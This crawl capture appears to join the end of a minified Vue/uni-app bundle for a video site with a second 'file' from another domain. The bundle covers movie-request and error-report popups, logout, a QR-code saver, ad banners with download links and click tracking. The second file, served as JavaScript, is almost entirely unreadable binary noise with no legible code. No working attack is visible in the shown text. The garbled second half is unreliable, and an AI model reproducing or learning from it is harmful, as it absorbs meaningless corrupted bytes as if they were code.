"",this.feedbackTxt="",sessionStorage.setItem("wlShow",!1)},async gofeedback(){try{const e={accessToken:s("token"),sid:this.contentId,type:this.isType,content:this.feedbackTxt},t=await l(e);this.feedbackTxt="",this.close(),a({title:t.msg,icon:"none"})}catch(e){}},goOut(e){0==e&&(o("token"),a({title:"退出登录",icon:"none"})),this.$emit("sendData","这是子组件的数据"),this.isShow=!1},async gofankui(){try{const e={accessToken:s("token"),title:this.movieTitle,content:this.description,features:this.feature},t=await c(e);this.close(),a({title:t.msg,icon:"none"})}catch(e){}},async getHostUrl(){try{const e={},t=await i(e);this.xzUrl=t.data.app_down,this.hostUrl=t.data.address,this.kfContact=t.data.kf,T.toDataURL(this.hostUrl,(e,t)=>{e||(this.qrCodeImg=t)})}catch(e){}},goDown(){window.open(this.xzUrl)},goGgDown(){window.open(this.url),d(this.ggid)},async getproducts(e){try{const s={page:1,limit:200,pid:e},l=await n(s);if(126==e){l.data.list.forEach(e=>{e.imgs=r+e.img}),this.list=l.data.list;for(const e of this.ggImg)try{const{url:t}=await V(e.imgs);e.imgs=t}catch(t){}}}catch(s){}},saveAsImage(){const e=document.querySelector("#qrBox");e?q(e,{useCORS:!0,scale:2}).then(e=>{const t=document.createElement("a");t.href=e.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(e=>{a({title:"保存失败",icon:"none"})}):a({title:"元素未找到",icon:"none"})},goUrl(e,t){window.open(e),d(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),s=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const l=f.SHA1("rinimei"+s+"download"+e).toString(),a=f.SHA1("rinimei"+l).toString();try{let t={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:a,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await u(t)}catch(o){}}}},[["render",function(e,t,s,l,a,o){const c=E,i=_(h("u-icon"),p),d=_(h("u--textarea"),g),n=_(h("u-popup"),x),r=I;return m(),y(c,{class:"popup"},{default:k(()=>[b(n,{show:s.show,mode:"center",onClick:t[18]||(t[18]=e=>o.close()),customStyle:"width: 600rpx;border-radius: 40rpx;background:#FFFFFF"},{default:k(()=>[0==s.type?(m(),y(c,{key:0},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[0]||(t[0]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("我们会在找到片源后第一时间上架")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.movieTitle,"onUpdate:modelValue":t[1]||(t[1]=e=>a.movieTitle=e),maxlength:"200",placeholder:"输入片名...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.description,"onUpdate:modelValue":t[2]||(t[2]=e=>a.description=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feature,"onUpdate:modelValue":t[3]||(t[3]=e=>a.feature=e),maxlength:"200",placeholder:"描述一段剧情或者特点以及场景...",border:"surround","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[4]||(t[4]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[5]||(t[5]=e=>o.gofankui())},{default:k(()=>[w("立即求片")]),_:1})]),_:1})]),_:1})):U("",!0),1==s.type?(m(),y(c,{key:1},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[6]||(t[6]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否退出当前账户")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[7]||(t[7]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[8]||(t[8]=e=>o.goOut(0))},{default:k(()=>[w("退出")]),_:1})]),_:1})]),_:1})):U("",!0),2==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[9]||(t[9]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"font_000 text_400 page_pd flex_justifycenter"},{default:k(()=>[w("是否删除浏览记录")]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[10]||(t[10]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[11]||(t[11]=e=>o.goOut(1))},{default:k(()=>[w("删除")]),_:1})]),_:1})]),_:1})):U("",!0),3==s.type?(m(),y(c,{key:3},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[12]||(t[12]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title text_400"},{default:k(()=>[w("请说明报错原因")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[b(d,{modelValue:a.feedbackTxt,"onUpdate:modelValue":t[13]||(t[13]=e=>a.feedbackTxt=e),placeholder:"输入报错原因...",border:"surround",maxlength:"200","custom-style":{border:"1px solid #E0E0E0",borderRadius:"8px",padding:"10px"}},null,8,["modelValue"])]),_:1})]),_:1}),b(c,{class:"feedback_btnBox gird2 page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[14]||(t[14]=e=>o.close())},{default:k(()=>[w("取消")]),_:1}),b(c,{class:"getVideobtn flex_justifycenter text_600 font_fff",onClick:t[15]||(t[15]=e=>o.gofeedback())},{default:k(()=>[w("提交")]),_:1})]),_:1})]),_:1})):U("",!0),4==s.type?(m(),y(c,{key:4})):U("",!0),5==s.type?(m(),y(c,{key:5},{default:k(()=>[b(c,{class:"popupName flex_between"},{default:k(()=>[b(c,{class:"close font_000 text_600"}),w(" "+C(s.title)+" ",1),b(c,{class:"close",onClick:t[16]||(t[16]=e=>o.close())},{default:k(()=>[b(i,{name:"close",color:"#00000033",size:"24"})]),_:1})]),_:1}),b(c,{class:"feedback page_zy"},{default:k(()=>[b(c,{class:"feedback_title color_333 text_400"},{default:k(()=>[w("telegram：")]),_:1}),b(c,{class:"feedback_sx"},{default:k(()=>[w(C(this.kfContact.telegram),1)]),_:1})]),_:1}),b(c,{class:"feedback_btnBox page_pd"},{default:k(()=>[b(c,{class:"cannel flex_justifycenter text_600",onClick:t[17]||(t[17]=e=>o.close())},{default:k(()=>[w("关闭")]),_:1})]),_:1})]),_:1})):U("",!0)]),_:1},8,["show"]),b(n,{show:s.imgshow,mode:"center",onClick:t[25]||(t[25]=e=>o.close()),customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999999;position: relative"},{default:k(()=>[4==s.type?(m(),y(c,{key:0,class:"qrCodeBox",onClick:t[20]||(t[20]=e=>o.saveAsImage()),id:"qrBox"},{default:k(()=>[4==a.isWhice?(m(),y(r,{key:0,src:v,class:"urlImg"})):U("",!0),5==a.isWhice?(m(),y(r,{key:1,src:B,class:"urlImg"})):U("",!0),b(c,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:k(()=>[w(C(this.hostUrl),1)]),_:1}),this.hostUrl?(m(),y(c,{key:2,class:"qrCode flex_justifycenter"},{default:k(()=>[b(r,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):U("",!0),b(c,{class:"close",onClick:t[19]||(t[19]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#EA8383",size:"20"})]),_:1})]),_:1})):U("",!0),5==s.type?(m(!0),z(F,{key:1},S(this.list,(e,l)=>(m(),y(c,{key:l},{default:k(()=>[s.val==l?(m(),y(c,{key:0},{default:k(()=>[b(r,{onClick:t=>o.goUrl(e.androidurl,e.id),src:e.imgs,class:"ypgg"},null,8,["onClick","src"]),b(c,{class:"close imgClose flex_justifycenter",onClick:t[21]||(t[21]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:2},1024)):U("",!0)]),_:2},1024))),128)):U("",!0),6==s.type?(m(),y(c,{key:2},{default:k(()=>[b(c,{class:"close flex_justifycenter closeBox",onClick:t[22]||(t[22]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"24"})]),_:1})]),_:1})):U("",!0),7==s.type?(m(),y(c,{key:3},{default:k(()=>[b(r,{src:"/assets/ggxz.txt.1uqx6z..txt",class:"ggxz",onClick:t[23]||(t[23]=e=>o.goGgDown())}),b(c,{class:"close imgClose flex_justifycenter",onClick:t[24]||(t[24]=j(e=>o.close(),["stop"]))},{default:k(()=>[b(i,{name:"close",color:"#FFF",size:"20"})]),_:1})]),_:1})):U("",!0),8==s.type?(m(),y(c,{key:4,class:"wlbgBox"})):U("",!0)]),_:1},8,["show"])]),_:1})}],["__scopeId","data-v-001dcca1"]]);export{N as p};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/aff36339e135ccd4dcd6d34eb2d68800_file.js
body_size: 292551
content:
��ΰ���@�w�w`��wqeb���eBEv1٤�eUDDv]�feTeRSv[��?`5C|�wRFQ(['399w}��Y4BseTw��V34w:�w��VucfwUfE_��̺TEEwF�vy'c@$v:�:��w�w��w��w��tF�v=�9����?"fwrU1w"�eE24�F.d_6tUBC�w�we�dUaTvT!� UPTp�wB-UD3O35febU2"ucB���w�T$1D4/TgW��w٬R##U@"1�ter�&uT4S#w�w��w�3�w�`34wE�TPCsSS/��w"�w��wvO#�9/qUb���r;ww�w evFB=S$E/#>�w���w��ػ�E$ebEa5+�N�vU+���"�A#2wBADB1w?�pO_GNDw>�w�vB,vE3YwUvF?�M�$�6=JE<�<RJFQB�ஞ�V^`vwS&�wl�v34h@���;�±Q$�FE^c$43�RaXV_4CO#GaQsSwG����w3,eR%uBv-��W?j"eBwH Q~6w  �坛�V,wb#!>�B�NbMgdpV_/FuV������fFoC?:!�fPv)m/�iC�6�OU[��NQ1 ,�pFi���%�iO�Y���G7`L:�s$35!߳7��ti�nJ�1�n�l6�&�wo�a�wwwowwgwVgwowgwwwoowowgwwVgwggw]wwowywoognwVox~^wwowogzww^Vw]~wZ[�2�
[2[&U��www����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첹��ɻ�̰˿����θ����͹�������̰�������Ų���������̵�������첹��ɻ�̱˿����θ����͹�������̰���������Ų�������������������������̵�������첹��ɻ�̾˿����θ����͹�������̰�����������������̵�������첹��ɻ�̿˿����θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;o������� X��X��+�.�*V��=�]���h�����7
�/���Wi�����Ď��s�%P��*�X�='W7�-�-ɰ!�����"�O������	
���.�
�/F�ʔh�ˉ����h�聙_'$���>eS?�$�?���2'[��~�q��aY�%mcoc94��nÂmC/5X�e\5�ww6���!Y6�݇�*'�_)˳�x^QO�w���hO�����h�J+H�$�	�΀�������� )�� �(�o�G��T�FU\�G��^�j	op���"�G�����~�(����I�������Q��x�ȑǶ�N�z8ȟ��h����8��Ph���8���P� ���Ɏ�4����Aˑ��I�p(ό��rπ	���t	�*�t9ħ���+˨�a* z�Ɍ���ɮ�:�(,��b�9o��8b�#��wz���Hˎx�c�:br�Hz�L��I�90�3C�������B���ē�=]�IƜb�z��Z؃ڼ\ʜ�����]A��}}̂�(�����}���u����(]���� �?h�H��ōPL�ŭ��cZ���������!��/�.�.���L􈯃X���àH��d4F�ȋ��N������|Y«���Dɕ��>�OT]D�Oԩ��J�_>���PS�%���o�֩e|(�Xe%J����h��}EnW�x�w*N�t��h�v!h�o�`��l;W���1�� im���+��F0q�:@�`�F� �I)�����
�Əo�[EdT ����Bٶ�����M�8-����.�X�4�՘�u��@�o���1��<�(/�|@/��r�r ,�t�ɧb����� )���L� B�����x���rɪj?"�1�޷]'vO�uh󟄞8BH��X���K�l��@)���ɧ�y�t	�<(M=��h��쏲�I����� �2w�
��$�e�E�V���i����@
���y�����84	�p)�
��ר���N���-���_��~����D���C�H��Q����؍�/�ݰ�t&���<i�%��>�����F�&~a���]F]0B&�O��[R>K���/�#_R+&%�WQ�	P^��P+�ÀR��7!i��
�
R�?�h�V�r^���FȜ���N��� Y�LFY�=;U`�ﲚa���jٳ�wG�aF�4��2����	�<k!Ñ8��Ȉ��G��8I�������`��ٯ�y��$H�0�
��b�a.ʝ	q�(ّ�܎v���	/cC��^�"ǝ�	+rI�@�	���!��ݍ2���":*�8�������<X�����j��#���J�u)�SBi>�`���Z@���؏������2P���� ��Jp�͹����$�;�fC��i�������	������[NZ�n��U�O��O����sk�X��wX	�mk��s��0���.��>��&˔Hi���{�V�e����[(��!�)�ӭ^&;=<�����Q�$�#���0>V{|��`ٔ��\?I���kD���׽� 7S'JQ�N�p7���|�2�kIl`N���0(�K��?G�^FK��O������r���Һ����N�֟�"�m�!���˦BȌ��H���J~0���XA�تʌ�8��`�ڀta�ˍ\���5 ���mۊ�B���{����"-���#�� >�w���̌�8n�,B��%��	=�&�i��hɪhHޱ,����)��^���J�P�K0:K�V����P5��'� ��R��"<��X��-@��x��;����'<(M��P��(1hI��ʕ�i��H�.�J��s�!d-��-�o�O5#��KA5�ɚ��р�K\�
(,���h�%1�{l[hE	n�e�>Ȓ�"{���EW�[�9� �HZ���0�M�z ��`��_)>�TO猚�	��DA`k�Z0�s�F��k�w2�c�I�F5��>��vh���i��i���ꘕ��|*�K�~��Zm����n�ʪ�ɭ���X�)�ՠ=���	ũ�Z=��%�<��ʨ�r��E��;*�YZە}f%�̧��Hy-�B��J��Q�g%Z��@��K�"ߢ����{��R����$�܊��*��^ðj$�$Ȫ���N�[���ַ����Ϥ��a�L�9:�x
�2pP�Z9>�$�6p�K����ɕ �� ���(�;����*=�>w����"�?����@~��,!%t��������C��^)��e��[�2ɇ|���L�ś�X��G9��������	Z9�#����m��Qi�cx��ˏ�ذG��0�� 
�oŇ��;ףp�}Y��*�������j��j�k��ꇴ/����� T(i8���SS�����d���ﳾ?fȆz��į�į�� ��͏���_�� nh��J��N����H����٘�ؚ�?z����BK��~��@����|�`k��w����yk��-��~�����8�Zڴ��*�������*�򪣹��h�=j�����=�7:��ȃ������������ʡx�d(���4���I����y�^߬X����;}������}��������Ѭ��L��<�����։������蟘+�S_�SP���8���ϗ[�9�
<�+ɂg�,+�ӿ�����D<�X��{�A]�w?�e��۔��39�KY�N��)��@9��	R-	�[�v^�>w��˗}�ƭ �y�h��_��}Y�q���
K
�8
�J�� 9���kL�ʩ�ƀZ�~X��p�T�T�1�Q�`�@��_������ix��0i��i�נ
��pϏ���0� ��ȥ�-��^�K;吇�H�������*�4ӎM����ͭ�,�z����(����� z�*��"���M�������H�7*�=��I*��������N��=�����8ፊH�0wH�y��pȃ�� y��ی���f���i���������؉K��:��uZ��)�ݬ�ۉ�X�������(�=��1�y�cڌ���)��)��\������,�=�*i���ۻ�K��+�<��<y�̇F�K��F��K�C)�P�v^�֛E)�vn��[���đ��d)��*����rٗUȗ���Y�jȨ��.��
 ;� ��b�Fט�
����Ϩ>;�S(�Rh��2/�R/�r/v/������ �� �w��᱆n�!�!n�����|��n��k�@ �bh�y���ϴ����]�@@�$��Z؏H�8�Ƀȯ�ȥ��� ��a����3������.:�;A�oK��^�6�O�$:�$��1���~��(����\%Ս���.��فQ��X�%x� ���0X�.�b��`�D ���9ҕ���Y�]��1��2XM��)���IMo����;������茱ȟ�Ȋ��)�됺��i���ɏV޺����ܝ/w��e�`޻'�Ժ"�(�\��"Y]���\�	�x�ջ=w9.�-n=Y)�Q��@\�5��m�֌J-��eh�|�
xh=+�p�
˨�!�p��ޣ���t)������ �0�"��/S0C0TX0	�1�"�d���'	��Rx��1�p]�2v�"'O��x!�|"�>�K��X�=���~�c+�ϝ�K��3��#z�a��+������"���>�<�Q"܌Ȏh�4�h;�؉���wh��x�����X���*��HA���|�v��a�ƨ�¸c�x��P`��уOX8��1�&n8�|8��9�	��I�܉��t��ɸ��x͝؋s�����eڦ��唻����*�l:e/�+�����ػ B��ȏ��'I��>ɇ�q�fN���<�2����\�=_M� K��A�"��߫>q8�m�����m}���j(�r	=|9��>-��?�#�Ǒ�Ȁ����
�pŌ�/s�v�S0�@�B0 w0D/(R@�0'"����Ύ,�%+*�4�Ȏ�$�ζl{ڦM��(�����=A+J�*J���o�;���M�S�5��H��2j��x�0�C��.؁���Ȏ��Uq�����z���7s��!7"��YZ�8�C�c���H�98�i�SHz�]d`b�����?������x��������8�I��h��$�m�* Ѻ���\��;,i�+����rߓ�C��|����2L�޼�a��w��M�b�?M�A�jh��Nѻ=C�
�N�-��eX����$�O\O��
��]p]�E����H����N��jV׍j�V�0h(��x^��_�����_��_��_���p@�A%/)� |��(�g�0�u�>@ªW��<x$Z�l;A�3��B�>�e ����B�h�`K,�x����C�A$j��<��x�1$�̌��7�����X�B��܁F���8DZ6�X���'����'������(�2��w(���\n��	�����E�I��h�Ӭ�@律t�=�9=��c��鈋؋�(��x��͝(����G>�h��]>�/>ϫ�Ì/��U�K9ӽt�,	K�둱�Zu?Ԉ ���}��r�a+aXԧv�j��gX\��ٻ\�M��\Y)Sx���N���a�{�mM-�!\M�O�����~)G<��
������&�����^�NOy�0�(_�5n�U��hn�&_�����o�XP�b�nx��Vo�vo�6��↚�`�` wƇ�xoø�XhnI�=Voe�(��8�v�=c8�F���X���r�����ʃYc�,��!E�5�S,d�,�Q��>!�+��� 8�Ԙ�[C7ʤUCWR�H��抃 h�%X�?���U�h��x�*hD�ȎC�0���ȃR�U������㸏�XUr#�2(����̜����E�WCϸ#�G��W�i�=��숉��������8H��{I�湿8�n�F�8�ɋ��i�7�`��J��3M��u��h��wK̼c�Z��5I�����s�����؊�(��(��X�,(��uk,��=,�"<��Ă�؊���x��G�,N�$�_�u�����mV(�,�|��|�Ǐz�m�>O\�v��*�U����}���}����/�Wׂ޳d�d(n��o�_��_�5��������o�����r*�r,�r�2��r"�r8/�xn#�r��r;��v���8av8�1Ws6ss(/��=��ʥ2ڣ[¶NS#/J�����j�D��H��m��M 6w�uU��8R�n�<��9
C�̎�N�2��<h�Bh��m���䨮��&��5��%ְ򹘟���J����Ʈ��ČH�J��o`ҫ++���Z�z̀ƿڶɌ�����2�}n���jiq:o��B��`E�yx�.�����	`A�$�=�U�kH�����+́���^�*�I�0����H���0�df5I-��$���CᕙK�$�$�U�@c��v��AaV���U���^)�ᏖХ�W�q�(�>w0����E�����^��UI0���R��VF1?�����R<��xRQ�VɅ��x\H[�'Xp�C]<3��}Y������4�kG�cNE7��j���x����O��$�XI�$ x���<lȋ�4�wt�
�ʴ�L���YL��a�����yM��pl��  yN����ϕ����
YO�\QO���I������*0�"$�&�����qiC�J����M��
�� ���M����W�{���F�VԻ�v�GϚ�j��]t��hw)Ö���Ҟ�YΝ�����ꑵ�@���葓�(���!(����L���xI����h^�� *�Rh�+�^X�(,�=b�,����Ȣ��V ~��ȸh���a�+�B���b��0������)
���K�0B�&zU�-�N�<�ʬ�g�艍B� �vrc?"�3m*�3�	�'ǌ��	��@��o9���D^i$���YH5��)�	�L���.�%�K�D�S��)��+��O�����Y��w�iha�1j2�o��RyN�"Y�����g��f�迅ZV��d9��<���%Mc��Y��h��dO�>���?��Q�4�LK�v<qG���J�������{���x����,H��4,�u�̂R��̣�/U��w�9��*8m���v�����Q�v��(����l�`)�����P	N�t�ڗ�����v�/Y�� :�l��0ػ��rDG�4a��r�^�H�����|ۊi<H����j��X��}���H�vxw���z�6L�����-ʏP(���
/ĭɇ����)�@)�&�ȣzh�<��H���9#�K���˘
�����ʙ�j���
��a���à�<-���˯���؉��ӰyA�VpαT����M4�XN�Ԉ�r�,�H��B�����R���䄧��H����im�EJ�d������QJ�+�����)O��^�Y��|���Ri;0˔a�ϲ8~���ȉ�����P$��=��`h�Yw<�Ma	F>n�`X�	 ��8��r�ϱ�{α�h����C�ƿ���%�RQ�z�f`�畘��@�����M��Q����Ⰿm>Y)����yЏ�*8��J�|�Ob�����̋J���_�����d���D�.7��w+�E��|���8 b�i�M��s<9��1��v8�����X���`ش�Ȍ��h��-�b����B��Bhw^ʺ ��t��w�/�z�
���O�.Ĵ����̌��
����z�����bw���
*Ҡ������˚h!�X"��XL�ĩϱp(�����l���,(��Hͨ����,�����MV~�к�J9�ڃ���ؒ���m�?� ��ꢘ*���_����d,Աk��x����3�I�>�	�4���(��e�����,��:@3����;����$�0Pֆ(9�������+���A�A�t��X˻g؈].8�E,�@�O��N�\�	�(��K��*��(���������x�ɞ6���ﰵw��hY�����F�H1��P���X(���x@�f{l��ȋ�XI�J�� eA���贅�䋷 ��J�����L���H���*�,
	���@��p��Ʉߘ ̶ո���s��<K����nq˕��� �lb�dk��ݚ�����j��8�&{�wT�����BȌ1�A��Jۊ���L!'�*>���.��u;h�g"�������3|���AÃ�܌��Q��^ҋ���L�������ى�<��C�w��YL����
�h*�`M��s��t>?6�����l��)ɥnXԴ�l�A��Y�b�I���
��I���i���	�4#�؀>^�����fx,�}-��i��p@��*W��گIخЧ�IP־��<K����A K�˹�&�
��H�L���;��.��@ʃ�[���{�9.��I�<$z���[	h���g̋�(K�/�x�I�������V�c�X��j�˩@��sO�.�	�Jw+�m��FA�z���l1��fN�>�`�5܂c0H�`Y�����yh����h˂�H��� �wY�(�� ���<�	/���(Y���X9�	��y����Џ�������
p�����>rو��#�A��$��؛�	��q�J(���42(�q�Έ(̙��ʤL�ڤ�Ӝ�"�C��(	! ��X���������������������]0��*�*UB*Wj��	���+��
�����w�	�x��˱|��K��h������ا�H
�P�����x
���2/ہ����h'�!,;�)���?p��x��ڈ�����M$P�񸏫�	�`�(9�MЊf�
�(4'9-yF ����������9����l��J�L념�A��Xя���\֢� h`�m`�  ������8��T:���������@���r85s���
���8�8��� 
|��@�@�:ɶv@�2w�A��9��ЏD��y蘘u+����ۍ�X�����7z<�	�{W
�X�����v{��P�h`AB�g�	r��O�ȏܚ�{�����qi	r�>������wq�����3#�R�?�����aȀr����Ш�������٣�Ӿ����x�Ҥ� �Y�����@���0D���p���x	����������	�&�`�00;���K�T0�*�@'��K!��{���&�	�|��P��@�hD	w�����-���x{�(������4�{��hr
�&0�`��X��&wR4؈Ƃ���$���`>p�3p	?����0�	�p
���3�C�o��;-2������� 	F����ڹ�9�:��$a�0;�Y��i��8G��G���/��U�;�؆�e������ �����CM�d������o@ϸ{�R���	�;���6��mP�:I�d�x������Ð�����;����p�Riw�8��ᕅ�7Pьu[7�8�TiA�]�؛=�ؙ��p���"w �w�"��"*���x<�d������ ̚��>�ُ;�������h�s�u��3#�x�`��I�1���(��)֐��ɨ�\��?�pɹ�����ѿ���������Јũ��p���
��
M�����X�H����٘������0��*�p�U�	\�K��E�L����� ��A��!0����t�h,����苾���@��؎�諳����wۧ� �
� �+�2-0����eL'��h�<82�x�3 ?h	�`��1�ш%�7�Ʋ�s���X���*�	� �oP�@ -@��sM��	J㏜���]-�2���NF�.��N�5�´$ѻ����݈���p��"�$���O��Y���Z����=�� ���
��5�P��t��Z�,ϩ%ύR��/�z��������*��2�J����;<�J3��6�h�H��Ad��h�(��xk��0��+���w^���jm	�;A�Kۣ�
�����,�ޣ=��-�A}�x���	�ԗgY�H���$��� H�8H%J*C7���ٍ�`ȅz�w���Y��@��웩��?zH�pݺ0I5tJ?�ڛ��D�䜪@��@�x���
�Z��kh�������
�&�DQ�	�� RZl[<*�i� ��jZ���
��,�٫�}���P�(
��������� ۰��0�㉉�F��)Eェ ��	��̋P������2���Qw�L�?&���فE�0p��K�(��	���v�Ȉlu����5��-��A�A�X�0	-و�}�$��0l�� ��N&]��Z�69�5�S��Z��/3��H٫��N������ӆ9	
J >���������9���`	r��\����r@: b�^	��;���T��m�;��w 6|˘x���V�<�ٍ��[_-�� ۣ ���ѡ���-����h)S9
w�\��]��`R�w��!\��H����{Y��;z�����8�a���)2l����aH�r��}���I�@v-�2�(�i
�B��p)^I9ڣ�+����)��	Y"���
�xh�X�h�XbN$)�|	DL��䌺x�R� K��-��}��>i��1n0\���b�̸&D��0��Lh�
�j�&����܎�����x
�I��A�bz
����� �@��F� ���pF��C28Ł�Q����l���ut
tT�wv�l��	e�1�Mh�b���:��X�H	�PR��n��	�X�ɰ��
`�>F�Ƞ�L�G�m�X��@
�l��	�X	c�r�Z0��5�Ӧ{a��X���s�?g����@�T�g��(�[��+����X�q�g��Fm�t��Uڦ}�DA��p�k����0�긙���D�[� ���h�h=
b����H[���=��p��`�l-���zi=���`�Ә(�����ڗgu�֗>���w�he]xm��ׇ0	�M��r���$�(�Q���?�qU]2j��:�辷�)>r����qݣ��$�aɵ���J�Y��8��X[���X?���ۿ��Z��؎����؎����_��ߑ&i��� ��M 	)���Q��X˻���W�PL&����M�	�A	ۘ�@^1���'�� ����ߧ� �'��$`���p��ڃ���-'�8Ú��o��~�*Ue�f�����l����j���R�ŏ�@
�0lw�����xZ0fȰ�q^���Ӎл���G���_N� 	����(�(�rNp7f��	��5��g����*��x���Z�@�q�Gp_�ژ��ҎX���	JmT���/g�Hnx@�v@:[���
��d3��8
�Џ��h�Ո[��"T�ݐǈ��PT����V<���<
7�K���WB�y7i����vc�g�D��!|��(��9���{ ��Hчh
8����#����KZI�����Dw�(SW6r�w���L�3�C�b����>���=?�	#����E$�X�@� �������}f��P޸��c�@�X<��8����_��~�k�� ��L� �S���.(�A�Ɇ���\��
�K����)����ļ�CH���� $���N�H���X��k�F��R4�+^��@(�Z���j�h\!����YxQ�����1Y�^����y-G<�B�����|`3f���W��ϧβ�߼�ɟkU��	�w��$p�l����������/3)+�3��C)3�`��V.<����MnX���?Tmd=Ȼ�4��XT�S�1�����F�\�����������R���b���j`(Y�*ԏ�T�P{�f�M
4�C�'L��S2eW��S��8���r�h����
ތ�C�tDJ(�c(��`���yP;������������R�pjI�X�|����2`G���h��Z�(����+�;hJĲ1,��f�h���+�x����a�����w���ʮ��hI��xX͑�txˌ���ʌ��xόH�Όt	��(���`��� *�"��������yˀ�θ� ��rK����	�� 2b��`Y�ƬiL����㚇�)c���	&��#����A��� �0<��[�������υɌً?T�@>R#e�mF9Θ�ܚ����縹������/8iX���'�q�ɍ���
������L�L�i�4�(L����D[����˙�$9��۪����łxxwܖ�j��ڕx�O�����q���D����臶n�ǳ|4�_��%{Ƅ-��(�=��t��ph�~��	���[����|m~�m���������XJᄀz���	��y�ƃ�`���V�F���F��(��e�O�nm��Ƴh��p�z���c<+·x ��|��T=���������h� �^
���4�m�xE��N�͋�D *���8����)�����l�ޔ�6�"�����	��j��MR@�7�`t��p�WwH��^@r����A���O�Xǌˊ| �|��Ag���^)���R�|y��X��8�.l���H�5z����.�������Ɉ��b��(\����̨���ꙝ}���������M�t���-�鉵������/�t������	��(�����������T]&�hʷ�Û�8���y���D���ޭ�Y��҈p��L��(�V�1
��������9 l�Ĩ 5x�\	��������؉w��x�����䊂���K�ʚ�	�?����i&�\��F|B�Ȝ*��0���z��xh��x�O���(�Ut.F�H��������r8(�*�!��6)�/���gp��VY��n�m(ҳ`�j肰���Y��i��8D[^���ȏ����&h�L(���ي������j�[�ȽN���	�H/���RI��L�D�O�������Π���/� 	�
�˃�X� ʔ��G߳8��ɺ�r�xߊ�`h�Hw���B������~�)��`��J�p)���ɝ��$���ǝbhI��9����μ�x���a����v��Qǘ�����,�]R)=&�)���b���Z��	���ʊ�R��,��(�5*Ʌ� K�ix���^, `&� [����" τ	�@x���j��zԤ��� n|��"ܴ���ޭ���(���H����t��3���d���H���x
μ���xɍ����J7�Ș��^h�i"�w0����� ���X&�K��{��ɘ���,��	@�V�	���.�I�4؈��ȑָ ��y�L���3V�@����������䀂B&��艸3�������ʀ�#�4��Lь� o�Rj�)͌WH���B\2�|�u��X�
